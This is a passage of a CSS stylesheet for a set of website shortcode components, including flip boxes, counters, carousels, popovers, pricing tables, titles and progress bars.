    font-size: 24px;
}

.t4p-content-boxes.content-boxes-icon-boxed .heading .image {
    display: block;
    position: absolute;
    left: 50%;
}

.t4p-content-boxes.content-boxes-icon-boxed .content-container,
.t4p-content-boxes.content-boxes-icon-boxed .read-more {
    text-align: center;
}


/*
Counters Box Shortcode
-----------------------------------------------------------------------------*/

.counter-box-wrapper {
    background: none;
    margin-right: 0px;
}

.t4p-counters-box.row {
    margin-left: -7px;
    margin-right: -7px;
}

.t4p-counters-box .t4p-counter-box {
    padding: 5px;
    margin-bottom: 7px;
    text-align: center;
}

.t4p-counters-box .t4p-counter-box .counter-box-container {
    padding: 20px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -border-radius: 4px;
    border-radius: 4px;
    color: #fff;
    background-color: #e1e1e1;
}

.t4p-counters-box .t4p-counter-box .counter-box-border {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -border-radius: 4px;
    border-radius: 4px;
}

.t4p-counters-box .content-box-counter {
    font-size: 50px;
    line-height: 50px;
    font-weight: bold;
}

.t4p-counters-box .counter-box-icon {
    float: none;
    margin-top: -8px;
    vertical-align: middle;
    color: inherit;
}


/*
Counters Circle Shortcode
-----------------------------------------------------------------------------*/

.t4p-counters-circle {
    margin-bottom: 20px;
    text-align: center;
}

.t4p-counters-circle .counter-circle-wrapper {
    display: inline-block;
    position: relative;
    margin-bottom: 20px;
    margin-right: 15px;
    vertical-align: middle;
    height: 220px;
    width: 220px;
    text-align: center;
}

.t4p-counters-circle .counter-circle {
    position: relative;
    height: 220px;
    width: 220px;
    text-align: center;
    line-height: 220px;
    font-size: 50px;
}

.t4p-counters-circle .counter-circle .fontawesome-icon {
    float: none;
    margin: 0;
    font-size: 50px;
}

.t4p-counters-circle .counter-circle canvas {
    position: absolute;
    left: 0;
    top: 0;
}

.t4p-counters-circle:last-child {
    margin-right: 0;
}


/*
Dropcap Shortcode
-----------------------------------------------------------------------------*/

.dropcap {
    padding: 13px 5px 11px;
}


/*
Flip Box Shortcode
-----------------------------------------------------------------------------*/

.t4p-flip-boxes {
    margin-bottom: 25px;
}

.t4p-flip-box {
    position: relative;
    z-index: 1;
    padding: 0;
    margin: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}

.t4p-flip-box .flip-box-inner-wrapper {
    position: relative;
    margin-bottom: 30px;
}

.t4p-flip-box .flip-box-front,
.t4p-flip-box .flip-box-back {
    -webkit-perspective: 600px;
    -moz-perspective: 600px;
    -ms-perspective: 600px;
    perspective: 600px;
    padding: 27px 20px 27px 20px;
    height: 100%;
    text-align: center;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    webkit-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0 !important;
    -moz-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0s !important;
    -o-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0 !important;
    transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0 !important;
}

.t4p-flip-box .flip-box-front {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    z-index: 10;
}

.t4p-flip-box .flip-box-back {
    position: absolute;
    left: 0;
    top: 0;
    height: auto;
    width: 100%;
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    z-index: -1;
}

.t4p-flip-box .flip-box-back .t4p-button {
    display: block;
    margin: 20px auto 0 auto;
}

.t4p-flip-box.hover .flip-box-back {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    z-index: 10;
}

.t4p-flip-box.hover .flip-box-front {
    z-index: -1;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.t4p-flip-box.hover .flip-box-front .flip-box-grafix i:before {
    display: none;
}

.t4p-flip-box .flip-box-grafix {
    display: table;
    margin: 0 auto;
    margin-bottom: 10px;
}

.t4p-flip-box .flip-box-circle {
    height: 64px;
    width: 64px;
    border: 1px solid;
    border-radius: 50%;
}

.t4p-flip-box .flip-box-circle i {
    display: table-cell;
    vertical-align: middle;
    font-size: 24px;
}

.t4p-flip-box .flip-box-no-circle i {
    font-size: 60px;
}

.t4p-flip-box .flip-box-heading {
    margin-bottom: 15px;
}

.t4p-flip-box .flip-box-heading.without-text {
    margin-bottom: 0;
}

.t4p-flip-box .flip-box-heading-back {
    margin-bottom: 15px;
    font-size: 14px;
}

.t4p-flip-box .finished-animating {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
    -webkit-animation: none !important;
    -moz-animation: none !important;
    -o-animation: none !important;
    animation: none !important;
}


/*
Highlight Shortcode
-----------------------------------------------------------------------------*/

.t4p-highlight {
    padding: 0.1em 0.3em;
    line-height: 1.7em;
    -webkit-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
}

.t4p-highlight.rounded {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}

.t4p-highlight.dark {
    color: #ccc;
}


/*
Carousel Shortcode
-----------------------------------------------------------------------------*/

.t4p-image-carousel {
    overflow: hidden;
    margin-bottom: 40px;
    padding: 0;
    height: auto;
}

.es-carousel-wrapper {
    overflow: hidden;
    position: relative;
    padding: 0;
    background: transparent;
}

.es-carousel-wrapper .es-carousel {
    overflow: hidden;
}

.es-carousel-wrapper .es-carousel ul li {
    display: block;
    float: left;
    padding: 0;
}

.es-carousel-wrapper .es-carousel ul li .image {
    margin-bottom: 0;
    text-align: center;
    visibility: hidden;
}

.es-carousel-wrapper .es-carousel ul li > a {
    display: block;
}

.es-carousel-wrapper .es-carousel ul li img {
    vertical-align: middle;
    margin: 0 auto;
}

.es-carousel-wrapper.t4p-carousel-small .es-carousel {
    padding-left: 13px;
}

.es-carousel-wrapper.t4p-carousel-small .es-carousel ul li {
    margin-right: 13px;
}

.es-carousel-wrapper.t4p-carousel-small .es-carousel ul li .image {
    height: 118px;
    width: 159px;
    line-height: normal;
}

.es-carousel-wrapper.t4p-carousel-small .es-carousel ul li img {
    max-height: 100%;
}

.es-carousel-wrapper.t4p-carousel-large .es-carousel ul li {
    margin-right: 44px;
    height: 100%;
}

.es-carousel-wrapper.t4p-carousel-large .es-carousel ul li .image {
    height: 138px;
    width: 180px;
    line-height: 138px;
}

.es-carousel-wrapper.t4p-carousel-large .es-carousel ul li .image .image-extras-content {
    line-height: normal;
}

.picture-size-auto .es-carousel-wrapper.t4p-carousel-large .es-carousel ul li .image {
    height: auto;
    width: 180px;
    line-height: 138px;
}


/*
Image Frame Shortcode
-----------------------------------------------------------------------------*/

.t4p-imageframe {
    display: inline-block;
    z-index: 1;
    position: relative;
    max-width: 100%;
}

.t4p-imageframe.element-bottomshadow img {
    background: rgba(255, 255, 255, 1) none repeat scroll 0% 0%;
}

.imageframe-align-center {
    text-align: center;
}

.t4p-imageframe.imageframe-dropshadow {
    overflow: visible;
    width: auto;
}

.imageframe-bottomshadow {
    position: relative;
    z-index: 0;
}

.imageframe-bottomshadow:after {
    left: auto;
    right: 10px;
    transform: skew(8deg) rotate(3deg);
}

.element-bottomshadow {
    position: relative;
}

.element-bottomshadow:before,
.element-bottomshadow:after {
    content: "";
    position: absolute;
    z-index: -1;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
    -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
    top: 50%;
    bottom: 0;
    left: 20px;
    right: 20px;
}

.element-bottomshadow:after {
    left: auto;
    right: 20px;
    transform: skew(8deg) rotate(3deg);
}

.t4p-imageframe.element-bottomshadow img {
    margin: 0;
}


/*
Modal Shortcode
-----------------------------------------------------------------------------*/

.t4p-modal button {
    box-shadow: none;
}

.modal-dialog {
    margin: 60px auto;
}

.t4p-modal .modal-header {
    min-height: 54px;
}

.t4p-modal .modal-title {
    font-family: 'Open Sans', arial, helvetica, sans-serif;
}

.t4p-modal .close {
    font-size: 30px;
    margin-top: -5px;
}

.t4p-modal button.close:hover {
    background: none;
    border: 0;
}

.t4p-modal .t4p-separator {
    width: 100% !important;
}


/*
Person Shortcode
-----------------------------------------------------------------------------*/

.t4p-person .person-imgage-container img {
    padding: 0px;
}

.t4p-person .person-shortcode-image-wrapper {
    text-align: center;
    margin-top: 50px;
}

.t4p-person .person-imgage-container {
    display: inline-block;
    z-index: 1;
    max-width: 100%;
}

.t4p-person .person-imgage-container.glow {
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}

.t4p-person .person-imgage-container.dropshadow {
    -webkit-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
    box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
}

.t4p-person .person-desc {
    margin-top: 25px;
}

.t4p-person .person-desc .person-author {
    display: table;
    width: 100%;
}

.t4p-person .person-desc .person-author .person-author-wrapper,
.t4p-person .person-desc .t4p-social-networks {
    display: block;
    vertical-align: middle;
    float: none;
    width: 100%;
    text-align: center;
}

.t4p-person .person-desc .person-author .person-author-wrapper {
    font-family: 'Open Sans';
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 15px;
    padding-bottom: 15px;
}

.t4p-person .person-desc .t4p-social-networks a:first-child {
    margin-left: 0;
}

.t4p-person .person-desc .t4p-icon-holder {
    margin-top: 10px;
}

.t4p-person .person-desc .t4p-social-networks {
    margin-top: 10px;
}

.t4p-person .person-desc .t4p-social-networks a {
    margin-bottom: 10px;
    margin-right: 0;
    margin-left: 20px;
}

.t4p-person .person-desc .person-author .boxed-icons a {
    margin-left: 10px;
}

.t4p-person .person-desc .person-author .person-name,
.t4p-person .person-desc .person-author .person-title {
    display: block;
}

.t4p-person .person-desc .person-author .person-title {
    color: #aaa;
}

.t4p-person .person-desc .person-author .person-name {
    font-size: 20px;
    line-height: 25px;
}


/*
Popover Shortcode
-----------------------------------------------------------------------------*/

.t4p-popover {
    cursor: pointer;
    color: #37B6BD;
}

.popover {
    padding: 0;
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1010;
    display: none;
    max-width: 276px;
    padding: 1px;
    text-align: left;
    background-color: #ffffff;
    border: 1px solid #cccccc;
    border: 1px solid rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    white-space: normal;
}

.popover.top {
    margin-top: -10px;
}

.popover.right {
    margin-left: 10px;
}

.popover.bottom {
    margin-top: 10px;
}

.popover.left {
    margin-left: -10px;
}

.popover-title {
    margin: 0;
    padding: 8px 14px;
    font-size: 13px;
    font-weight: normal;
    line-height: 18px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 3px 3px 0 0;
}

.popover-content {
    padding: 9px 14px;
    border-radius: 0px 0px 3px 3px;
}

.popover .arrow,
.popover .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.popover .arrow {
    border-width: 11px;
}

.popover .arrow:after {
    border-width: 10px;
    content: "";
}

.popover.top .arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    bottom: -11px;
}

.popover.top .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #ffffff;
}

.popover.right .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-left-width: 0;
}

.popover.right .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #ffffff;
}

.popover.bottom .arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    top: -11px;
}

.popover.bottom .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #ffffff;
}

.popover.left .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
}

.popover.left .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #ffffff;
    bottom: -10px;
}


/*
Pricing Table Shortcode
-----------------------------------------------------------------------------*/

.t4p-pricing-table {
    margin: 0 0 20px 0;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.t4p-pricing-table * {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.t4p-pricing-table .panel {
    overflow: hidden;
    margin: 0;
    background-color: #ffffff;
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #e5e4e3;
}

.t4p-pricing-table .panel-heading {
    padding: 15px 15px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border-bottom: 1px solid #e5e4e3;
    text-align: center;
}

.t4p-pricing-table .panel-heading h3 {
    margin: 0;
}

.t4p-pricing-table .panel-body {
    padding: 15px;
    background-color: #f8f8f8;
    text-align: center;
}

.t4p-pricing-table .panel-body .price .currency {
    position: relative;
    color: #505050;
}

.t4p-pricing-table .panel-body .price .currency.pos-right {
    top: 0;
    margin-left: -12px;
    font-size: 32px;
}

.t4p-pricing-table .panel-body .price .integer-part {
    display: inline;
    font-weight: bold;
    color: #333;
    line-height: normal;
}

.t4p-pricing-table .panel-body .price .decimal-part {
    position: relative;
    font-weight: bold;
    color: #333;
}

.t4p-pricing-table .panel-body .price .time {
    position: relative;
    font-style: italic;
    color: #888888;
}

.t4p-pricing-table.sep-boxed-pricing .panel-body .price .integer-part,
.t4p-pricing-table.sep-boxed-pricing .panel-body .price .decimal-part {
    color: #fff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4);
}

.t4p-pricing-table.sep-boxed-pricing .panel-body .price .currency,
.t4p-pricing-table.sep-boxed-pricing .panel-body .price .time {
    color: #eee;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4);
}

.t4p-pricing-table .panel-body .price .time.pos-right {
    display: block;
}

.t4p-pricing-table .list-group {
    margin: 0;
    padding: 0;
}

.t4p-pricing-table .list-group li {
    margin: 0;
}

.t4p-pricing-table .list-group-item {
    display: block;
    position: relative;
    padding: 15px;
    background: none;
    border-radius: 0;
    border-top: 1px solid #e5e4e3;
    text-align: center;
}

.t4p-pricing-table .list-group-item:last-child {
    border-bottom: 1px solid #e5e4e3;
}

.t4p-pricing-table .panel-footer {
    padding: 15px;
    background-color: #f8f8f8;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border-color: 1px solid #e5e4e3;
    text-align: center;
}

.t4p-pricing-table .panel-wrapper:hover {
    cursor: pointer;
}

.t4p-pricing-table .panel-wrapper:hover .panel {
    background-color: #f8f8f8;
}

#wrapper .full-boxed-pricing .panel-wrapper {
    padding: 0;
}

.full-boxed-pricing .panel-wrapper:last-child .panel {
    border-right: 1px solid #e5e4e3;
}

.full-boxed-pricing .panel-body .price .currency {
    top: -20px;
    font-size: 21px;
}

.full-boxed-pricing .panel-body .price .integer-part {
    font-size: 55px;
}

.full-boxed-pricing .panel-body .price .decimal-part {
    top: -26px;
    font-size: 17px;
}

.full-boxed-pricing .panel-body .price .time {
    top: -5px;
    font-size: 13px;
}

.full-boxed-pricing .panel-wrapper:hover .panel-heading {
    background-color: #f8f8f8;
}

.sep-boxed-pricing .panel-wrapper {
    margin-bottom: 10px;
    padding: 0;
}

.sep-boxed-pricing .panel-container {
    padding: 9px;
    background-color: #fff;
    border: 1px solid #dcdcdc;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    -box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
}

.sep-boxed-pricing .panel {
    border: none;
}

.sep-boxed-pricing .panel-heading {
    background-color: #37B6BD;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border-bottom: none;
    text-align: center;
}

.sep-boxed-pricing .panel-heading h3 {
    margin: 0;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4);
    font-size: 18px;
    font-weight: bold;
}

.sep-boxed-pricing .panel-body .price .currency {
    top: -30px;
    font-size: 28px;
}

.sep-boxed-pricing .panel-body .price .integer-part {
    font-size: 75px;
}

.sep-boxed-pricing .panel-body .price .decimal-part {
    top: -50px;
}

.sep-boxed-pricing .panel-body .price .time {
    top: -5px;
    font-size: 26px;
}

.sep-boxed-pricing .pricing-row {
    -webkit-box-shadow: 0 1px 60px rgba(0, 0, 0, 0.2) inset;
    -moz-box-shadow: 0 1px 60px rgba(0, 0, 0, 0.2) inset;
    -box-shadow: 0 1px 60px rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0 1px 60px rgba(0, 0, 0, 0.2) inset;
}

.full-boxed-pricing {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #dcdcdc;
    padding: 4px;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    -box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
}

.full-boxed-pricing .panel-wrapper:first-child .panel {
    border-left: none;
}

.full-boxed-pricing .panel {
    border-top: none;
    border-bottom: none;
}

@media (min-width: 768px) {
    .t4p-pricing-table .standout .panel-container {
        z-index: 1000;
    }
    .t4p-pricing-table .standout .panel-heading,
    .t4p-pricing-table .standout .panel-footer {
        padding: 20px;
    }
    .full-boxed-pricing .panel-wrapper:last-child .panel {
        border-right: none;
    }
    .full-boxed-pricing .panel {
        border-right: none;
    }
    .full-boxed-pricing .standout .panel-container {
        position: relative;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        margin: -10px -9px;
        padding: 9px;
        -webkit-box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
        -moz-box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
        box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
        background-color: #f8f8f8;
    }
    .full-boxed-pricing .standout .panel {
        border-right: 1px solid #e5e4e3;
    }
    .full-boxed-pricing .standout .panel-heading h3 {
        color: #37B6BD;
    }
    .sep-boxed-pricing .standout .panel-container {
        margin: -10px;
        -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
        -moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
        box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
    }
}

.t4p-columns-5 .col-lg-2,
.t4p-columns-5 .col-md-2,
.t4p-columns-5 .col-sm-2 {
    width: 20%;
}

.t4p-pricing-table .panel-heading h3 {
    font-size: 16px !important;
}

.sep-boxed-pricing .column {
    margin-left: 0;
}

.sep-boxed-pricing.columns-4 .column,
.sep-boxed-pricing.columns-3 .column,
.sep-boxed-pricing.columns-2 .column,
.sep-boxed-pricing.columns-1 .column {
    padding: 10px;
}

.sep-boxed-pricing .column {
    border: 0px;
    background: none;
    box-shadow: none;
}

.sep-boxed-pricing.columns-3 .panel-body .price .decimal-part {
    left: 0px;
    top: -50px;
}

.sep-boxed-pricing.columns-2 .panel-body .price .decimal-part {
    left: 0px;
    top: -50px;
}

.sep-boxed-pricing.columns-1 .panel-body .price .decimal-part {
    left: 0px;
    top: -50px;
}


/*
Title Shortcode
-----------------------------------------------------------------------------*/

.t4p-title,
#sidebar .heading {
    display: table;
    margin: 0 0 31px;
    overflow: hidden;
}

.heading {
    margin-bottom: 20px;
}

.t4p-title h1,
.t4p-title h2,
.t4p-title h3,
.t4p-title h4,
.t4p-title h5,
.t4p-title h6,
.heading h3 {
    float: left;
    display: table-cell;
    margin: 0;
    padding: 0 8px 0 0;
    line-height: normal;
    white-space: pre;
}

.t4p-title h1.title-heading-left,
.t4p-title h2.title-heading-left,
.t4p-title h3.title-heading-left,
.t4p-title h4.title-heading-left,
.t4p-title h5.title-heading-left,
.t4p-title h6.title-heading-left {
    padding-right: 8px;
}

.t4p-title h1.title-heading-left .fontawesome-icon,
.t4p-title h2.title-heading-left .fontawesome-icon,
.t4p-title h3.title-heading-left .fontawesome-icon,
.t4p-title h4.title-heading-left .fontawesome-icon,
.t4p-title h5.title-heading-left .fontawesome-icon,
.t4p-title h6.title-heading-left .fontawesome-icon {
    margin-left: 10px;
}

.t4p-title h1.title-heading-right,
.t4p-title h2.title-heading-right,
.t4p-title h3.title-heading-right,
.t4p-title h4.title-heading-right,
.t4p-title h5.title-heading-right,
.t4p-title h6.title-heading-right {
    padding: 0 0 0 8px;
    float: right;
}

.t4p-title h1.title-heading-right .fontawesome-icon,
.t4p-title h2.title-heading-right .fontawesome-icon,
.t4p-title h3.title-heading-right .fontawesome-icon,
.t4p-title h4.title-heading-right .fontawesome-icon,
.t4p-title h5.title-heading-right .fontawesome-icon,
.t4p-title h6.title-heading-right .fontawesome-icon,
.t4p-title h1.title-heading-right img,
.t4p-title h2.title-heading-right img,
.t4p-title h3.title-heading-right img,
.t4p-title h4.title-heading-right img,
.t4p-title h5.title-heading-right img,
.t4p-title h6.title-heading-right img {
    margin-left: 10px;
    margin-right: 0;
}

.t4p-title h1 img,
.t4p-title h2 img,
.t4p-title h3 img,
.t4p-title h4 img,
.t4p-title h5 img,
.t4p-title h6 img {
    margin-right: 10px;
}

.t4p-title h1 .fontawesome-icon,
.t4p-title h2 .fontawesome-icon,
.t4p-title h3 .fontawesome-icon,
.t4p-title h4 .fontawesome-icon,
.t4p-title h5 .fontawesome-icon,
.t4p-title h6 .fontawesome-icon {
    display: inline-block;
    float: none;
    vertical-align: middle;
    margin-left: 2px;
}

.t4p-title h1 .fontawesome-icon.size-small,
.t4p-title h2 .fontawesome-icon.size-small,
.t4p-title h3 .fontawesome-icon.size-small,
.t4p-title h4 .fontawesome-icon.size-small,
.t4p-title h5 .fontawesome-icon.size-small,
.t4p-title h6 .fontawesome-icon.size-small,
.t4p-title h1 .fontawesome-icon.size-medium,
.t4p-title h2 .fontawesome-icon.size-medium,
.t4p-title h3 .fontawesome-icon.size-medium,
.t4p-title h4 .fontawesome-icon.size-medium,
.t4p-title h5 .fontawesome-icon.size-medium,
.t4p-title h6 .fontawesome-icon.size-medium,
.t4p-title h1 .fontawesome-icon.size-large,
.t4p-title h2 .fontawesome-icon.size-large,
.t4p-title h3 .fontawesome-icon.size-large,
.t4p-title h4 .fontawesome-icon.size-large,
.t4p-title h5 .fontawesome-icon.size-large,
.t4p-title h6 .fontawesome-icon.size-large {
    margin-top: 0;
}

.t4p-title .title-sep-container,
.heading .title-sep-container,
.title .title-sep-container {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    height: 6px;
    width: 100%;
}

.t4p-title.sep-underline {
    padding-bottom: 10px;
    width: 100%;
    border-bottom: 1px solid #e7e6e6;
}

.t4p-title.sep-underline .title-heading-right {
    float: right;
    margin: 0;
}

.t4p-title .title-sep,
.title-sep {
    position: relative;
    display: block;
    width: 100%;
    border-bottom: 1px solid #f0f0f0;
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    -o-box-sizing: content-box;
}

.t4p-title .title-sep.sep-double {
    height: 6px;
    border-bottom-width: 1px;
    border-top-width: 1px;
}

.t4p-title .title-sep.sep-single {
    border-bottom-width: 1px;
}

.t4p-title .title-sep.sep-dashed {
    border-bottom-style: dashed;
    border-top-style: dashed;
}

.t4p-title .title-sep.sep-dotted {
    border-bottom-style: dotted;
    border-top-style: dotted;
}

.t4p-title.sep-dashed {
    border-bottom-style: dashed;
}

.t4p-title.sep-dotted {
    border-bottom-style: dotted;
}

.border-below-title {
    display: block;
}

.border-below-title h1,
.border-below-title h2,
.border-below-title h3,
.border-below-title h4,
.border-below-title h5,
.border-below-title h6 {
    white-space: normal;
}

#main .post-content .border-below-title h1,
#main .post-content .border-below-title h2,
#main .post-content .border-below-title h3,
#main .post-content .border-below-title h4,
#main .post-content .border-below-title h5,
#main .post-content .border-below-title h6 {
    float: none;
    padding-right: 0;
}

.border-below-title .title-sep-container {
    display: none;
    height: 8px;
}


/*
Progress Bar Shortcode
-----------------------------------------------------------------------------*/

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}

.progress-bar {
    background-image: none;
}

.t4p-progressbar .progress {
    background-image: none;
}

.t4p-progress-bar {
    overflow: hidden;
    height: 37px;
    margin-bottom: 20px;
    background-color: #e6e7e8;
    border-bottom: 1px solid #f0f1f1;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.t4p-progress {
    float: left;
    width: 0%;
    height: 100% !important;
    font-size: 12px;
    line-height: 37px;
    color: #ffffff;
    text-align: center;
    background-color: #37B6BD;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
}

.progress-striped .progress {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 40px 40px;
}

.progress-bar.active .progress {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.t4p-progressbar {
    position: relative;
    margin-bottom: 20px;
    height: 43px;
    width: 100%;
    background-color: #E6E7E8;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1) !important;
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1) !important;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1) !important;
}

.t4p-progressbar .t4p-progress {
    background-color: #37B6BD;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.t4p-progressbar .sr-only {
    left: 0px;
    top: 0px;
    clip: auto;
    height: auto;
    width: auto;
